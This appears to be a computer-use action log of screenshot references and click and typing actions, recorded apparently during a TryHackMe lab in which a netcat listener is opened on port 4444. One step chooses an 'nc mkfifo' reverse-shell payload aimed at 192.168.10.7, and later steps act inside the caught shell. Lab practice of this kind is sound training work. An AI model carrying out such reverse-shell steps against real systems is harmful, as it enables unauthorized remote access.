
{"action": "type", "text": "nvp"}

{"action": "double_click", "coordinate": [338, 229]}

{"action": "type", "text": "-"}

{"action": "type", "text": "4444"}

- Choose the nc mkfifo payload targeting 192.168.10.7 on port 4444
{"action": "left_click", "coordinate": [374, 525]}

- In the caught shell, list the home folder, clear the screen and type cd tryhackme
{"action": "left_click", "coordinate": [326, 13]}

{"action": "left_click", "coordinate": [566, 166]}

{"action": "type", "text": "rm re"}

{"action": "type", "text": "yhack"}
